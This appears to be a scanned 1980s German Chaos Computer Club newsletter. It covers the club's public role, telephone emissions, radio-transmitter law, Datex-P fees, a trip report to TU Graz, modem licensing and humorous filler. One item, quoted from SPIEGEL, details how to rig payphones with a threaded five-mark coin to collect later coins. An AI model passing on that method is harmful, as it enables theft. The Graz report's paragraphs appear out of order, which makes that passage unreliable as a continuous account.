Der Chaos Computer Club gilt in der Öffentlichkeit als eine Art Robin Data, vergleichbar mit Greenpeace, Robin Wood und anderen. Spektakuläre Aktionen, wie beispielsweise der Btx-Coup, demonstrative Manipulationen mit Geldautomaten oder die jetzt anstehende Diskussion über Computer-Viren, werden als nachvollziehbare Demonstrationen über Hintergründe im Umgang mit der Technik verstanden. Der CCC hat damit eine aufklärerische Rolle für den bewußten Umgang mit Datenmaschinen übernommen. So schreibt Walter Volpert in seinem Buch „Zauberlehrlinge - die gefährliche Liebe zum Computer“, die „neuen Hacker“ seien interessant, weil sie als Computer-Enthusiasten den Mythos der unangreifbaren Maschine zerstören können. Durch dieses Image in der Öffentlichkeit, hat sich der CCC in den letzten Jahren einen Freiraum erkämpft, in dem unter gewissen Voraussetzungen Hacks möglich sind, die Einzelpersonen in arge Schwierigkeiten bringen würden.

Zunehmend versuchen nun Einzelne im CCC-Fahrgewässer mitzuschwimmen, indem sie ihre privaten Aktionen ohne Rücksprache mit dem Club als CCC-Aktion darstellen. Dies hat schon in der Vergangenheit eine Reihe von Problemen aufgeworfen. Inzwischen wird für fast jede Aktion in der Bundesrepublik eine Stellungnahme vom CCC erwartet, wobei der CCC über die Hintergründe der bekanntgewordenen Aktionen oftmals nicht informiert wurde. Gleichzeitig besteht wegen der gesellschaftlichen Aufgabe des CCC die Notwendigkeit, einer Kriminalisierung von Hackern entgegenzuwirken. Vor diesem Hintergrund kann der CCC ohne Rücksprache nur unter erschwerten Bedingungen Unterstützung leisten. Rücksprache heißt in dem Zusammenhang, daß rechtliche Konsequenzen angesprochen werden sollten, um im Rahmen juristischer und journalistischer Möglichkeiten eine Kriminalisierung zu verhindern. Dazu sollte sich eine Gruppe zusammenfinden, die Kriterien entwickelt, die als Orientierungshilfen gelten können. Diese Gruppe hätte unter anderem die Aufgabe, sich in die geltende Gesetzgebung einzuarbeiten, um kompetent argumentieren zu können. Darüber hinaus ist zu fragen, ob sich der CCC weiterhin als „Deutschlands Hackerzentrale“ mit Personenkult entwickeln kann — und vor allem — was die einzelnen Mitglieder tun können, um diese allgemein kritisierte Situation zu überwinden.

jwi

Strahlengefahr aus dem Telefon?

In der vergangenen Zeit häuften sich in der Redaktion Anfragen von Personen, die ihren Fernsprecher zufällig im Radio empfangen können.

Es sind nicht die typischen Filmszenen, in denen der Agent die Wanze durch Drehen am Radio entdeckt. Hier scheint es sich um ein serienmäßiges Merkmal der Postgeräte zu handeln. Wiederholt konnten Fernsprecher mit eingebautem Gebührenzähler auf der Frequenz von 405 KHz (zwischen Mittel- und Langerwelle) im Radio empfangen werden. Es scheint, als ob die Gebührenzähler wie Sender wirken und, bedingt durch Toleranzen der verwendeten Bauteile, mehr oder weniger weit zu empfangen sind. Manchmal muß man das Telefon auf das Radio stellen, in anderen Fällen empfängt man es im Auto-Radio.

Bisher ist der Fernsprecher TAP 791-Gebanzl mehrfach aufgefallen. Leser, die im Besitz eines Empfängers sowie eines Fernsprechers mit Gebührenzähler (vielleicht auch ohne) sind, sollten der Redaktion ihre Erfahrungen mitteilen. Auf dem Kongress wird dieses Thema im Rahmen eines Workshops über kompromittierende Abstrahlung behandelt.

LS23



Staatliches Wanzenmonopol eingerichtet

Post weist auf Anmeldetermin nichtgenehmigter Sendeanlagen hin.

Das seit dem 5. Juli 86 geltende „Gesetz zur Verhinderung des Mißbrauchs von Sendeanlagen“ hat, laut Aussage der Post, den verstärkten Schutz der Intim- und Geheimsphäre der Bürger sowie des Fernmeldeverkehrs zum Ziel.

Dieses Gesetz macht bereits den Erwerb, den Besitz und das Überlassen einer Sendefunkanlage (Sender oder Empfänger) von einer fernmelderechtlichen Genehmigung abhängig. Das Betreiben nichtgenehmigter Sendeanlagen, die im Einzelhandel angeboten werden, war zwar auch vor dem 5. Juli verboten, der bloße Besitz hingegen gestattet. Die sich noch im Besitz von Personen und Firmen befindlichen nicht zugelassenen Geräte, müssen bis spätestens 5. Januar den Funkstörmeßstellen der Fernmeldeämter gemeldet werden.

Auch nach der Bestätigung (unbedingt abfordern!) der Besitzanzeige durch die Post dürfen die Geräte nicht mit einer Stromversorgung, also Netz oder Batterie, verbunden und in Betrieb genommen werden.

Eine Besitzanzeige erübrigt sich, wenn derartige Sendeanlagen vor dem 5. Januar 87 für dauernd (nicht mit wenigen Handgriffen wieder einsetzbar) unbrauchbar gemacht oder einem Berechtigten überlassen werden.

Nicht genug damit, daß man abgehört werden kann. Nach der neuen gesetzlichen Regelung muß man dafür möglicherweise auch noch Strafe bezahlen: Wird man ausspioniert, so werden einem dazu natürlich eine oder mehrere Wanzen (staatlich genehmigte nichtgenehmigte Sendeanlagen) in die Wohnung gesetzt. Schon der Besitz derselben ist nun jedoch strafbar. Man weiß zwar nichts von dem Besitz, aber Unwissen schützt ja bekanntlich vor Strafe nicht.

LS23

MÜNZFERN-SPRECHERTRICKS

Ein neuer Gauner-Trick macht der Bundespost zu schaffen, berichtete der SPIEGEL in der Nummer 47. Mit präparierten Fünf-Mark-Stücken plündern Münzdiebe öffentliche Fernsprecher.

Der neueste Münztrick gehört nach Einschätzung von Postexperten zum bislang "cleversten und einträglichsten Trick" von Gaunern, die sich auf Telefonzellen spezialisiert haben.

„Der Trick ist so simpel wie erfolgreich: Ein Fünf-Mark-Stück wird am Rand an zwei Stellen leicht eingekerbt und an einem Faden - bevorzugt reißfestes, aber feines Blumenband - gebunden. Die präparierte Münze wird dann wie gewöhnliches Geld in den Münzkanal geworfen, aber nach einer bestimmten Zahl von Zentimetern durch den Faden gestoppt, der zuvor hinter dem Geldschlitz festgedrückt wurde - vorzugsweise mit Kaugummi.“ Die Manipulation ist von aussen nur schwer erkennbar. Das Geldstück baumelt kurz vor der Lichtschranke, die jeden Geldeinwurf registriert. Alle folgend eingeworfenen Fünfer (maximal 10) bleiben dort hängen und können durch lösen des Fadens abkassiert werden.

Der nahezu als betrugssicher geltende Telephonautomat Typ 21 der bundesweit in 53 000 Fünf-Mark-Fernsprechern eingebaut ist, wird laut FTZ nicht innerhalb von zwei Jahren ersetzt werden können. Um den Münzdieben auf die Spur zu kommen, setzen Post und Polizei in etlichen Großstädten - mit mäßigem Erfolg - bereits Sondertrupps ein.

Die Redaktion empfiehlt Datenreisenden, die in öffentlichen Fernsprechern derartige Manipulationen aufdecken, sofort den Störungsdienst der Post anzurufen. Dem dann anreisenden Stördienst ist die Manipulation anzuzeigen, sowie der Geldbetrag als Fundsache/Eigeneinwurf quittieren zu lassen. Solches Vorgehen befreit vom Tatverdacht, der durch eventuelle Wahrnehmung des Fundes unterstellt werden könnte. Bei Komplikationen bittet die Redaktion um Information.

LS23

Gummiertes Fest

Wie in jedem Jahr laufen Weihnachtswunschbriefe aus allen Teilen der Bundesrepublik in 2167 Himmelpforten ein. In einer Gemeinschaftsaktion des Postamtes, der Gemeinde Himmelpforten und des Weihnachtsmanns werden alle eingehenden Sendungen mit einem Schreiben beantwortet. „Oh,Oh,Oh! Mir wird schon schwummerig, wenn ich die großen Stapel Wunschbriefe hinter mir sehe“, stöhnt dort der Weihnachtsmann. Ohne die Hilfe der Erdenpost würden er und das Christkind verzweifeln. Zum Glück hat er tüchtige und fleißige Helfer. So bleibt ihm nur noch, die Briefmarken auf den Antwortbriefen mit einem (s. Abbildung) weihnachtlichen Stempel zu entwerfen.

LS23



Neue Gebühren

Datex-P wird teuer

„Der Verwaltungsrat der Deutschen Bundespost hat der von Rostminister Schwarz-Schilling vorgelegten 29. Verordnung zur Änderung der Fernmeldeordnung zugestimmt. Diese Verordnung enthält neben Gebührensenkungen von im Saldo 330 Millionen DM jährlich. . .“, so beginnt eine Presseerklärung der OberPostDirektion Hamburg. Neben den Gebührensenkungen für Tastentelefone (die werden für intelligente Netze der Post gebraucht und müßten sowieso ausgetauscht werden) versteckt sich eine entscheidende Änderung im Datex-P-Verkehr.

„Für den Zugang aus dem öffentlichen Fernsprechnet zu Endeinrichtungen im öffentlichen Datex-P-Netz werden die entfernungsabhängigen Zugangsgebühren am 1. April 1987 (scherzlos) durch entfernungsunabhängige Gebühren ersetzt. Dadurch werden Standortnachteile ausgeglichen.“

Die Pressestelle des Rostministeriums erläuterte die Maßnahme: Das Datex-P-Netz hätte nur einen kleinen Teilnehmerkreis, der über das Fernsprechnet zugreift. Die Gebührenänderung würde nur wenige betreffen und den meisten Vorteile verschaffen. Geplant ist ein Zeittakt von 50 Sekunden am Tag und 75 in der Nacht.

Für Nutzer aus Orten, in denen bisher Datex-P zum Ortstarif erreichbar ist, entstehen über neunmal so hohe Fernsprechgebühren. Nutzer aus der Fernebene sparen nur wenig und zahlen im Nachttarif oft drauf. Bildschirmtext, die „Wunschmaschine“ (so das Bundesrostministerium) fürs Volk ist bundesweit zum Orts- oder Nahtarif zu erreichen. Die Post fördert den falschen Dienst.

Btx ist ein System, bei dem Zentrale und Endgeräte nicht sonderlich intelligent sind. Über die zukunftssträchtigen Datenetze wie Datex dagegen lassen sich relativ einfach beliebig viele intelligente Systeme koppeln.

Intelligente Netze und Kommunikationssysteme auf der Datex-P Übertragungsebene bleiben durch diese Gebührenstruktur weiterhin vielen aus Kostengründen verschlossen.

Is23

Grünliche Computerstudie


Erste Wühlperiode abgeschlossen

„Die Einführung der Computertechnik gestaltet sich für die Grünen im Bundestag so schwer wie für andere der Ausstieg aus der Atomindustrie. Für beide geht es an die Strukturen“, beginnt eine Studie über die „Computerisierung der Fraktion“ (PARLAKOM), die gemeinsam von CCC/APOC (Arbeitskreis politischer Computereinsatz) und deren FreundInnen als Hilfestellung auf dem Weg zu einer fundierten Postpolitik erstellt wurde.

„Hisrisch geht es seit Herrschaftszeiten um die Kontrolle des fortgeschrittensten Mediums. Politisch um informationelle Selbstbestimmung. Kulturell um die Entwicklung von Netzwerken, netzgemäßem Denken und Handeln. Wirtschaftlich muß eine dezentrale Netztechnologie entwickelt werden.“

Die endgültige Genehmigung zur Veröffentlichung der Studie von gut 50 Seiten Umfang wird derzeit von der Bundestagsverwaltung bearbeitet. Der Verkaufspreis wird zwischen DM 6,66 und 7,50 liegen. Ask Your Local Dealer else CCC. Gosub Next Artikel.

Is5



ENTWICKLUNGSHILFE

Chaos-Dienstreise nach Graz

Eines Tages wurde uns durch den Besuch des Vorsitzenden der Studentenschaft der Technischen Universität Graz bekannt, daß die TU Graz anlässlich ihres 175-jährigen Bestehens eine Veranstaltung mit dem Titel „TECHNIK FEIERN“ geplant hatte, da es ja zu langweilig wäre, ständig maschinenstürmerisch auf die Technik zu schimpfen, und man ja nun endlich einmal einen Kontrast dazu schaffen müsse. Das Schaffen eines Kontrastes ist den Organisatoren zumindest mit ihrem Ankündigungssplakat gelungen: Rote Schrift auf grünem Grund. Wir bekamen netterweise eines dieser kontrastreichen Plakate überreicht, worauf zu lesen war, daß der Chaos-Computer-Club aus Hamburg bei der Veranstaltung mitwirken würde. Der Veranstalter teilte uns mit, daß man nunmehr nicht mehr auf uns verzichten könne, da unser Vortrag bereits durch Verbalpropaganda als der „Hammer“ angekündigt worden sei. Wir beschloßen, uns den Tatsachen zu fügen und uns für den „Tag X“ in Köln zu verabreden, da dort etwa zeitgleich die Orgatechnik-Messe stattfindet, die ohnehin besucht werden mußte. Ähnlich geschah es auch wenig später in Köln. Wir trafen uns nach einigen orgatechnischen Problemen tatsächlich auf der Messe und begaben uns nach dem einen oder anderen, nebenbei bemerkt, recht erfrischenden Kölsch und einer gutbürgerlichen Mahlzeit mit etwa zwanzig Hackern aus rund vier Bundesländern, in Clinch's Chaos-Mobil, welches den Antritt der Reise schon dadurch erheblich vereinfachte, daß es sofort ansprang.

der Ungleichungsformel $ER-AS=0$ verhielten. In Graz erhellten sich die Straßen wieder, doch das beleuchtete unsere Vorstellung vom genauen Ziel nur unwesentlich. Nicht zuletzt deshalb sah sich unser Amateurfunker genötigt, seinesgleichen in der Fremde zu suchen. Glücklicherweise gibt es auch in Graz einige wenige amateurfunkende Spätaufsteher. Amateurfunker sind eine ganz seltsame Sorte Mensch. Erst bevor sie sich eifrig mit Q-Gruppen und Rufzeichen, um danach vergessen zu haben, was sie eigentlich sagen wollten. Da braucht selbst BettNett, obwohl von HAL, weniger Overhead. Wir fragten also die freundlichen Funker, wo's denn zur TU gehe. Sofort entbrannte eine heiße Diskussion zwischen den Lokalamateuren, wo wir uns wohl befänden und was wohl der geeignetste Weg dorthin wäre. Unserem Mobilfunker gelang es nicht seinen Ein-Watt-Phallus dazwischenzuhalten, und so begab es sich, daß wir uns schon längst nicht mehr an der spekulativ ermittelten Stelle befanden.


Unser Mobilfunker hatte auch nicht gerade die Gabe, sich besonders präzise auszuzeichnen. Er gab den Lokalfunker so aussagekräftige Hinweise wie etwa „Auf der rechten Straßenseite sehe ich ein Vorfahrtschild“ oder „Direkt hinter uns fährt ein roter Käfer, und zwar genau in Decklinie mit einem mittelgroßen Haus“. Die Antwort (nach eingehender Diskussion natürlich) fiel etwa ähnlich informativ aus: „Wenn Ihr die Straßenbahnschienen seht, müßt ihr sofort halb-rechts abbiegen!“. Wären wir dieser Auskunft gefolgt, hätten wir uns wohl in Wien wiedergefunden, da in Österreich bekanntlich alle Wege nach Wien führen – früher oder später. Das Gelände der Uni war im Grunde unverfälscht, da Graz zu einem ungewöhnlich hohen Prozentsatz aus Universtität besteht, so verfehlten auch wir es nicht. Wir fuhren die Auffahrt hinauf zum großen Portal. An dem Tor war ein Zettel angeheftet auf dem in Caps-Lock drei riesige C's zu sehen waren. Der inliegende Text wies aus, daß der Organisator im Restaurant „Laufke“ zu finden sei. Es kostete uns nur zwanzig Minuten, das zwei Straßen weiter gelegene Restaurant aufzusuchen, welches ohne jeden Zweifel in der Lage war, uns für jeglichen Mangel des Zielgebietes zu entschädigen. Das beschriebene Restaurant ist eine gastronomische Oase am Rande des Universums. Man kann bequem dem Weltuntergang entgegensehen. Die erste Nacht, die nun über die Stadt hereingebrochen war, verbrachten wir in unterschiedlich komfortabel ausgestatteten Unterkünften. Zwei ppl. bei einem Architekturpuri-ten, der Letzte in einer Mädchen-WG. Ich selbst schloß mich ersterer Möglichkeit an, da diese gesicherte Nachtruhe zu versprechen schien. Der folgende Tag meldete sich vorsichtig mit einem laserartigen Sonnenstrahl von höchstens zwei Milliwatt Leistung und einem vorzüglichen, unverlängerten türkischen Kaffee an. An der TU standen zwar ein paar VAXen im Glaskasten, ein Telefon zu finden, jedoch, war ein aussichtsloses Unterfangen. Der freundliche Organisator war stets bereit, uns jede nur erdenkliche Hilfestellung andeuten zu lassen, so machte er sich auf den Weg ein Telefon zu besorgen. Ich muß gestehen, daß ich ein wenig entsetzt dreingeschaut haben muß, als er zurückkehrte. Er überreichte mir freudestrahlend einen Fernsprechapparat. „Hier hast du ein Telefon“, sagte er in erhebender Tonlage. Es gelang uns, ihm zu erklären, daß Wasserhähne, um Wasser zu speien, an eine Wasserleitung angeschlossen werden müssen, und es sich mit Telefonen nicht wesentlich anders verhalte, mit dem einzigen, feinen Unterschied, daß in diesem speziellen Falle eine Wasserleitung nicht helfe. Dieses Problem sollte sich erst später, ca. 5 Minuten vor Beginn des Vortrags, klären. Ich rief dann erstmalig die Post an, um die Telefonnummer für den Grazer Dateg-P Vermittlungsrechner zu erfragen. Man informierte mich postwendend, daß der Telefonzugang für Dateg-P geplant, über den Beginn der Arbeiten jedoch noch nichts bekannt sei. Ich mußte erneut schlucken. Das also war der Grund für die unangemessen schwache Vertretung Österreichs in der Networker Crew. Glücklicherweise hatte eine der Uni-VAXen einen Dateg-P10 Hauptanschluß und die SysOps der VAXen waren SEHR KOOPERATIV (!!!). Leider hat das Packet Switching Interface (PSI) unter dem dort laufenden VMS 4.1

noch eine kleine Macke, so daß ich **unabsichtlich** die DECNET-links zwischen den Nodes „RECH:“ und „STG:“ – unwiderruflich bis zum nächsten re-boot beider Maschinen - in den Wald geschickt hatte. Wie bereits erwähnt, kam in letzter Sekunde die rettende Idee. Wir schraubten das einzige voll amtsberechtigigte Vierteltelefon im Erdgeschoß auseinander, klebten die ungleichen Sprech- bzw. Hörkapseln mit denen eines Haustelesonapparates zusammen und stellten einen Mann für die Aufgabe des Wählens im Erdgeschoß ab. Im Hörsaal Sechs, in den die Veranstaltung verlegt worden war, da dort der einzige Terminalanschluß möglich war, gab es murphylogischerweise keinen Haustelesonanschluß. Generell war in Graz die technische Ausstattung für eine technische Universität eher dürftig. So mußte die Veranstaltung erneut umziehen – In die Aula, wie eingangs geplant. Der Computer, der auch nur durch das Ausleihen einer CGA-Karte im wohl einzigen Compi-Shop von Graz dazu überredet werden konnte, auf dem Video-Beam sinnvolle Zeichen abzubilden, sowie der Großbildprojektor selbst, mußte mit vereinten Kräften in den ersten Stock getragen werden, wo mein mitgebrachtes Schlapperphon an einem Haustelesonhörer lauerte. Der im Erdgeschoß abgestellte Mann wählte den hamburger PAD an und siehe da, der hatte nichts dagegen, uns die große weite Datenwelt zu offenbaren. Wir ließen also den üblichen Senf von Vernetzung, Technik, Post, Fun und so ab, pilgerten über die lange Leitung nach CERN, dem Mekka der Hacker, und demonstrierten dort noch ein bißchen BettNet. Der Vortrag selbst verlief recht ordentlich, wie mir schien. Ich selbst An diesem Punkt wäre vielleicht zu bemerken, daß dieses für eine derartige Reise recht bemerkenswert ausgestattet ist. Es besitzt nicht nur Sitze für Fahrer und Beifahrer sowie zwei weitere Personen der technologischen Zukunft, sondern auch ein eingebautes Digitalvoltmeter, diverse Antennen und eine gut zugreifbare Gerätesteckdose für TV, Amateurfunkgeräte und optionales digital equipment (tm). Eine zweifarbige Leuchtdiode zeigt stets den Betriebszustand der Aggregate an, deren Nachrichten zu verstehen, ich jedoch mangels ausreichender Morsekenntnisse, nicht in der Lage war. Es vergingen einige Minuten Fahrzeit bis wir in München eintrafen um uns ein Quartier für die Nacht zu suchen. Mit freundlicher Hilfe der Kollegen von der B.H.P. ließ sich relativ schnell eine komfortable Übernachtungsstätte in einem Rehabilitationszentrum am Rande der Stadt ausfindig machen. Am nächsten Morgen gerieten wir aufgrund bisher ungeklärter Ursache erneut auf die Autobahn, die uns ohne Umwege an die Österreichische Grenze leitete. Nun wurde vieles anders. Das Essen auf den Raststätten wurde deutlich besser, auch der Geldsack konnte sich etwas von den kölnler Strapazen erholen. Die primäre Euphorie wurde jedoch schon nach wenigen K Metern durch den Ärger über die Straßenverhältnisse kompensiert. Außer einem Vergrauten Verkehrsschild ließ kaum noch etwas darauf schließen, daß wir uns auf einer Autobahn befanden. Der Übergang zwischen Autobahn und Krautacker wurde durch regen Regen zunehmend fließender. Die erste Begegnung mit der Zivilisation des Zielgebietes hatten wir auf einer Autobahnraststätte ca 50 K Meter vor Graz. Dort kämpfte eine ganze Armee Österreicher mit einer nicht zu öffnenden Kaffeemühle. Sie hatten die Maschine mittels eines Vorhängeschlosses gegen den Zugriff unauthorisierter Wesen zu sichern gesucht, was unweigerlich dazu führen mußte, daß die Sicherungen den autorisierten Benutzern den Zugriff versperrten. Ich halte es für höchst zweifelhaft, anzunehmen, daß sich ein unauthorisierter Benutzer durch eine derartige Sicherung von seinem Vorhaben hätte abbringen lassen. Mittlerweile hatte sich der Wasserstand im Chaos-Mobil de-rart dramatisch erhöht, daß eine Gefährdung der technischen Einrichtungen nicht mehr auszuschließen gewesen wäre, wenn wir nicht den Unterboden mit einem Loch versehen hätten. Mit der üblichen Präzision durchschlugen wir den Fahrzeugboden mittels eines Spezialwerkzeuges (CCC genuine part No. 1254/VSM), so daß einfließendes Regenwasser (ER) und ausfließendes Schmutzwasser (AS) sich exakt nach



verlor nur zweimal den Faden und drehte nur eine einzige Schleife in meinem Konzept. Auch der Veranstalter zeigte sich zufrieden. Nach dem Vortrag giftete noch irgendein konservativer Zwerg aus der Reihe mitte rechts, daß das doch aber alles illegal und destruktiv sei, konnte sich aber mit dieser Ansicht nicht ganz durchsetzen. Ein erfreulicheres Erlebnis war da schon, einige alte Bekannte zu Gesicht zu bekommen: die **ausgesprochen nette**, durch Zweiradfahrt etwas durchgefrenore Schwester unseres Chefredakteurs und desselben Mitbewohner eines hamburger Appartements. Auf der Rückfahrt waren uns Österreichs Wettergötter erheblich wohlgesonnener, wodurch wir eine etwas wohlbesonnener Heimkehr betreiben konnten. Nach dem obligatorischen Überfall der Straßenräuber (Mautgeldjäger) trafen wir erneut in München ein. Dort plauderten wir nachmittags noch etwas mit dem Boxmanager „KR“ von Markt & Technik, versuchten unseren Greuel einzufangen, stießen dabei nur auf eine verschlafene Hackersfrau, und mußten die Stadt doch unverrichteter Dinge verlassen. Pünktlich um sieben Uhr morgens konnte unser Chaospostler Clinch wieder seinen Dienst bei der Bundespost in Hamburg antreten.

Vic.



Postmodemballade

Ein postmodernes Melodram

„Es begab sich aber zu dieser Zeit, daß ein Gebot ausging von dem Postminister, daß alle Modems amtens abgeschätzt werden.“

So hätte der Chronist die Tatsache beschrieben, daß Zusatzeinrichtungen zur Datenfernübertragung, kurz MoDems genannt, der Zulassung durch das Fernmeldetechnische Zentralamt (FTZ) in Darmstadt bedürfen. Keinesfalls darf man bekanntlich Geräte ohne Zulassungsnummer, oder gar – ein Frevel – selbstgepöpferte Konstruktionen a la Datenklo ohne den Segen der Post an das Fernmeldenetz anschließen. Das führt, so man Besitzer eines Computers ist, dem die Post nicht die selig machende allgemeine Zulassung erteilt hat, oft zu abenteuerlichen Eigenbauten (AE). Diese AE umgehen die postalischen Bestimmungen einfach dadurch, daß sie den Einfallsreichtum der Verfasser der Fernmeldeordnung übertreffen und somit in derselben gar nicht erwähnt werden.

Wir denken hier vor allem an die letztin beschriebene „Katze“, die rein mechanisch das Abheben des Telefons besorgt. Ein solches Gerät hat den Vorteil, daß man damit relativ ruhigen Gewissens auch auf einem C 64 eine Mailbox betreiben kann. Mit dem Nachweis, daß eine solche „Katze“ nicht den Vorschriften entspricht, tut die Post sich ziemlich schwer. Beharrlichkeit führt hier oft zum Ziel, denn die „Katze“ ist so konstruiert, daß sie eben und eben nicht in der Fernmeldeordnung verboten wird.

Hat man sich irgendwann dazu aufgerafft, einen neuen Rechner nach dem von Incredibly Bad Machines gesetzten Standard zu erwerben, denkt man beim Kauf natürlich auch daran, daß viele dieser Geräte eine FTZ-Nummer (amtlichen Automaten-Taufschein) haben und gibt dankbar ein paar Mark mehr dafür aus. Endlich darf man mit dem Segen der Post ein Modem betreiben. Also auch seine Mailbox endlich auf den Boden der FDGO stellen, sprich legal arbeiten. Und wenn man grade so schön am Planen ist, kommen einem auch die wunderbaren Möglichkeiten des Datex-Dienstes der Post in den Sinn.

Also wird ein Antrag beantragt. Kaum zehn Tage später, sagen wir Anfang Mai, kommt Post von der Post. Anträge für Modems und für Datex-P-Hauptanschlüsse, und eine Liste der verfügbaren Modems. Nun, man weiß sowieso, was man will, Modems zu 1200 und 300 Baud, umschaltbar, und dann noch ein Hauptanschlüssen für Datex-P20. Und ab die Post.

Die Wochen ziehen ins Land. Nichts rührt sich. Irgendwann dann ein Anruf von der Anmeldestelle: *„Sie haben hier einen Antrag auf einen Datex-Hauptanschluß gestellt. Wollen Sie das wirklich, oder wollen Sie nur eine Softwarekennung?“*

Messerscharf geschlossen – der Mann meint 'ne NUI. Aber sowas ham wer doch schon. Wir setzen dem Herrn auseinander, daß wir tatsächlich das haben wollen, was wir bestellt haben. Damit ist dann vorerst wieder Ruhe.

Es ist Juli geworden. Die Mailbox läuft mittlerweile auf dem PC, allerdings immer noch mit der eigenwilligen Abhebe-mechanik. Die Post scheint ab und zu noch ein paar Rückfragen zu haben, erkundigt sich, welche Modems man denn nun gern hätte und erhält bestätigt, daß man tatsächlich an den bestellten Geräten festhält. Man liefert eine Kurzbeschreibung der „Katze“, daraufhin Schweigen am anderen Ende der Leitung, dann ein unfrohes „Naja“.

Keine drei Wochen darauf ein weiterer Anruf: *„Mein Kollege hat Ihnen doch schon vor zwei Wochen gesagt, Sie sollen Ihr Modem abklemmen usf...“* Der Versuch, auch diesem Herrn klarzumachen, daß man kein Modem benutzt, sondern einen zugelassenen Koppler, scheitert an dessen Selbstbewußtsein. *„Nehmen Sie das Ding ab oder Sie haben morgen früh die Betriebssicherung im Haus. Die Modems kriegen Sie dann Anfang August.“*

Betrübt steckt man seine „Katze“ ins Körbchen und stellt den Boxbetrieb ein. Ist ja nur für ein paar Tage. Auf der Datex-Seite regt sich plötzlich auch was: Im Briefkasten ein Kärtchen mit der Bitte, den Baubezirk anzurufen. Ein Teilwunder geschieht: Mitte Juli werden die Strippen für den Anschluß gelegt. Von den dazu benötigten Modems keine Spur. Dafür am nächsten Tag ein Brief mit *„...können wir Ihnen keine Anschlußgenehmigung erteilen...“* Zwischenzeitlich gelingt es dem Antragsteller, den schriftlichen Nachweis zu erbringen, daß er in der Lage ist, seinen eigenen Computer auch selbst zu unterhalten wie es die Bestimmungen erfordern.

Die Tage ziehen ins Land, bis Anfang August die langersehnten Auftragsbestätigungen für die Fernsprechmodems eintrudeln. Voraussichtlicher Anschlußtermin: 12. August. Das nächste Teilwunder: Auch die Anschlußgenehmigung für Datex-P kommt an. Es folgt Stille bis zum 11. August, an dem der Antragsteller bei der Rückkehr von der anständigen Arbeit eine Karte im Kasten vorfindet. Offenbar waren die Herren vom Baubezirk morgens dagewesen. Baubezirk anrufen, neuen Termin vereinbaren. Und siehe da: die Strippen werden gezogen, Anschlußdosen gesetzt – und das wars schon wieder. Nochmal Baubezirk anrufen. *„Damit ham wir nichts zu tun, das is 'ne andere Dienststelle...“* Die zuständige Dienststelle konstatiert neuen Sand im Getriebe: *„Die Kollegen haben bei Ihnen AD08 gesetzt (das sind die alten Dosen mit 8 Kontakten). Für Ihre Modems brauchen Sie aber TeAe6 (das sind die, mit denen z.B. das DBT03 angeschlossen wird), das muß erst noch geändert werden.“* Wie auch anders.

Baubezirk anrufen/Terminvereinbaren. Nachdem die Dosen ausgewechselt sind: Anruf beim Fernmeldeamt 4, nachhaken in der Modemfrage. Doch da sei die Post vor, es fehlen ja noch die Datentelefone. Die bringt wieder eine andere Dienststelle. Nach einer Safari durch den Postdienststellenschlingel kommen auch die Datentelefone angekrochen. Man beginnt der Ansicht zuzuneigen, daß unter den Urhaken der Postbeamtenschaft zwar nicht der Erfinder des Rads zu finden ist, möglicherweise aber der Erfinder der Bremse.

Am 10. September hebt sich der Vorhang zum vorerst letzten Akt des Melodrams: Die Modems werden angeschlossen. Dabei stellt sich heraus, daß die Datentaste an den Telefonen nicht funktioniert, was man aber als Nebensache hinnimmt. Schließlich hat jedes Modem noch eine eigene Datentaste, und man will ja eh hauptsächlich ankommende Rufe beansvern. In aller Ruhe werden noch zwei V24-Kabel zusammengebraten. Fünf Monate nach Antragstellung, und zwei Monate nach Beginn der Zwangspause, kann die Box wieder online gehen. Der einzige Unterschied zwischen dem alten Betrieb vermittels „Katze“ und dem neuen mit Postmodem: 100 DM. Soviel kosten die Modems pro Monat.

Achja, der Datex-Anschluß. Er wurde bislang noch nicht funktionsfähig übergeben. Aber wir haben ja erst Ende September.

goblin



Die Bratenschleuder

Gastrokybernetische Appetithappen

Was? Das ist
der Gipfel der
Barbarei!

Der Mensch lebt nicht vom Hack allein.

Es ist so weit:

Tomatomat Plus [REDACTED]

Erstes Deutsches Salatverarbeitungsprogramm

- automatischer Einzelblatteinzug (Chicoree und Chinakohl optional)
- automatischer Saucenumbruch am Schüsselrand
- 144 verschiedene Gewürzarten und unterstrichener Genuß
- Implementierte Schnittstelle zur Beilagenverarbeitung (INTERFRESS)
- zwanzig Kräutertasten frei definierbar
- frei definierbare Fruchtsequenzen für Obstsalate
- selbstregenerierbare Schnitzsätze
- Proportionaldekoration auf Tellern mit Schnitzsatzdownload zum Beispiel *OKIGAGA*, *YAHAMHAM* und *Hausknecht*.
- Farbdarstellung auf Gabelmatrixgeräten, EAT-CHAT'S und Mikrowellenprintern.
- Erstellung von Kühldateien für Picknick und Camping
- Auto-Scratch bei überschrittenem Haltbarkeitsdatum

Software:

1-2-dry [REDACTED]

Quartalsaufprogramm

- Übertragung seriell oder über Breittrinkabel
- mehrbenutzerfähig durch Kanalsharing
- grafikfähig, 3D-Promilleanzeige
- Gröhlgenerator
- verschiedene grafische Ausnüchterungsmuster

Trink Tank:

Tea Base I [REDACTED]

- multitassing teatimesharing
- verschiedene Teezeremonien einprogrammiert
- datenkompatibel zu SAMOWAR-STAR vom VEB Subitnik.
- integriertes Wasserprüfprogramm
- Sortenautomatik *Earls Cray* mit beschleunigtem Regalzugriff
- Mischroutine *Darjee-Link*
- selbst anpassender Kochprozessor *HOT-1*
- zukunftssicher durch Gasbetrieb
- Datex-T Fernwärmeadapter

Wow!
It's the best
tasting ever!!!

Tatwerkzeug Computer

von Ernst Schnarrenberger
Moewig Sachtaschenbuch DM 9,80
ISBN 3-8118-3210-7


„Krimi“ schrie mir ein Chaos entgegen, nachdem er die ersten Seiten dieses Buchs gelesen hatte. Leider hat er recht. Nach dem Prinzip „Quellenangeben, was ist das?“ schildern die Autoren einige Fälle von Computerkriminalität, unter anderem auch den Hacking-Fall eines Dipl.Ing. Dabei vergaßen sie jedoch fast immer, ihre Quellen zu dokumentieren. Nur in einigen wenigen Fällen rafften sie sich dazu auf, außer dem Zeitungsnamen auch das Datum oder die Ausgabennummer bekannt zu geben. Da nichts wirklich drinsteht, außer daß die BHP zur Kultzeitung erhoben wird, verschwendetes Geld.
Ls 4007

Erinnerungen an die Zukunft

„Positronische Systeme sind unfehlbar. Sie können sich selbst kontrollieren. Sie erkennen jeden unbefugten Eingriff.“

